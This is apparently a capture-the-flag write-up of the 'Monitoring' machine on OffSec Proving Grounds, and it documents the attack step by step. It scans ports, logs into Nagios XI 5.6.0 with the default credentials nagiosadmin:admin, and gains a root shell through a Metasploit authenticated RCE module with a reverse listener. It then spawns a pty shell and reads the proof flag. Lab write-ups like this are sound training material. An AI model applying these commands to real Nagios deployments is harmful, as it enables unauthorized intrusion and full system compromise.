Monitoring
This is my write ups for Monitoring (See original submission) on Off-Sec Proving Ground.
This room is a CTF type of room
I will try to go deep into the technical thing we do in this room.
1. Enum
- Start the machine and get the IP
- Export the IP to the terminal so we can use it easier
export IP=192.168.73.136;clear
## Test to see if the IP is correct
echo $IP
- Start our usual port scans
nmap -sC -sV $IP
rustscan -a $IP
Nmap default scan result
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b8:8c:40:f6:5f:2a:8b:f7:92:a8:81:4b:bb:59:6d:02 (RSA)
| 256 e7:bb:11:c1:2e:cd:39:91:68:4e:aa:01:f6:de:e6:19 (ECDSA)
|_ 256 0f:8e:28:a7:b7:1d:60:bf:a6:2b:dd:a3:6d:d1:4e:a4 (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: ubuntu, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=ubuntu
| Not valid before: 2020-09-08T17:59:00
|_Not valid after: 2030-09-06T17:59:00
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Nagios XI
|_http-server-header: Apache/2.4.18 (Ubuntu)
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Nagios XI
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=192.168.1.6/organizationName=Nagios Enterprises/stateOrProvinceName=Minnesota/countryName=US
| Not valid before: 2020-09-08T18:28:08
|_Not valid after: 2030-09-06T18:28:08
| tls-alpn:
|_ http/1.1
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: Host: ubuntu; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Rustscan result
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
25/tcp open smtp syn-ack
80/tcp open http syn-ack
389/tcp open ldap syn-ack
443/tcp open https syn-ack
5667/tcp open unknown syn-ack
2. Foothold
- The landing page for both port
80and443isnagios XI

- We can try to
googlethe default credential fornagios XIthen try to login with it

We can't login as
nagiosadmin:PASSW0RDBUT we can login asnagiosadmin:adminAfter logged in we can see at the bottom left that the version of
nagios XIis5.6.0

- We can search for exploit of
nagios XIonmsfconsole
msfconsole -q
search nagios xi exploit authenticated
---
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/nagios_xi_snmptrap_authenticated_rce 2020-10-20 excellent Yes Nagios XI 5.5.0-5.7.3 - Snmptrap Authenticated Remote Code Exection
1 exploit/linux/http/nagios_xi_mibs_authenticated_rce 2020-10-20 excellent Yes Nagios XI 5.6.0-5.7.3 - Mibs.php Authenticated Remote Code Exection
2 exploit/linux/http/nagios_xi_chained_rce_2_electric_boogaloo 2018-04-17 manual Yes Nagios XI Chained Remote Code Execution
3 exploit/linux/http/nagios_xi_magpie_debug 2018-11-14 excellent Yes Nagios XI Magpie_debug.php Root Remote Code Execution
4 exploit/unix/webapp/nagios_graph_explorer 2012-11-30 excellent Yes Nagios XI Network Monitor Graph Explorer Component Command Injection
5 exploit/linux/http/nagios_xi_plugins_check_plugin_authenticated_rce 2019-07-29 excellent Yes Nagios XI Prior to 5.6.6 getprofile.sh Authenticated Remote Command Execution
6 exploit/linux/http/nagios_xi_plugins_filename_authenticated_rce 2020-12-19 excellent Yes Nagios XI Prior to 5.8.0 - Plugins Filename Authenticated Remote Code Exection
7 auxiliary/scanner/http/nagios_xi_scanner normal No Nagios XI Scanner
Interact with a module by name or index. For example info 7, use 7 or use auxiliary/scanner/http/nagios_xi_scanner
- There are multiple exploit you can try and use, i personnally only tried and used number
5 - exploit/linux/http/nagios_xi_plugins_check_plugin_authenticated_rce
use exploit/linux/http/nagios_xi_plugins_check_plugin_authenticated_rce
options
set lhost tun0
set rhosts 192.168.73.136
set password admin
run
shell
3. PrivEsc
- Upgrade shell with
python3
Shell upgrade
python3 -c 'import pty;pty.spawn("/bin/bash")';
export TERM=xterm
- Look like we are already
root
id
uid=0(root) gid=0(root) groups=0(root)
Get the flags
cat /root/proof.txt
2585f87680926f57277c4f42abb1809b